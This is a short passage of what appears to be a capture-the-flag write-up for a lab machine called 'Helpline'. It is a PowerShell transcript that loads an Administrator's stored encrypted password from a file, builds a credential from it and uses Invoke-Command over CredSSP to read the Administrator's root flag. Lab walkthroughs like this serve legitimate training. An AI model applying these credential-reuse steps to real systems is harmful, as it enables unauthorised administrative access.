 c:\Users\leo\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\leo\Desktop> $username = "Helpline\Administrator"
$username = "Helpline\Administrator"
PS C:\Users\leo\Desktop> $password = "admin-pass.xml"
$password = "admin-pass.xml"
PS C:\Users\leo\Desktop> $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $username, (Get-Content $password | ConvertTo-SecureString)
$credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $username, (Get-Content $password | ConvertTo-SecureString)
PS C:\Users\leo\Desktop> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock {type C:\Users\Administrator\Desktop\root.txt}
Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock {type C:\Users\Administrator\Desktop\root.txt}
d8142
PS C:\Users\leo\Desktop>